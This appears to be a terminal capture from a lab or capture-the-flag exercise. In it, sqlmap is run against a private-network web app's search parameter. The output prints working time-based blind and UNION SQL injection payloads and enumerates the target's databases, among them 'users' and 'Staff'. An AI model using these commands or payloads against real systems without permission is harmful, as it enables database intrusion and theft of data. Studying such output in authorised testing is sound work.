 (kali㉿kali) [~/database]
└─$ sqlmap -u "http://192.168.193.133//results.php" --data="search=1" --dbs --batch
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:52:27 /2024-07-25/
[22:52:27] [INFO] resuming back-end DBMS 'mysql'
[22:52:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 6013 FROM (SELECT(SLEEP(5)))EDnI) AND 'eZpc'='eZpc
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171766b71,0x74535775585a50714c695145664b6b716c4557
---
[22:52:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:52:27] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[22:52:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.193.133'
[*] ending @ 22:52:27 /2024-07-25/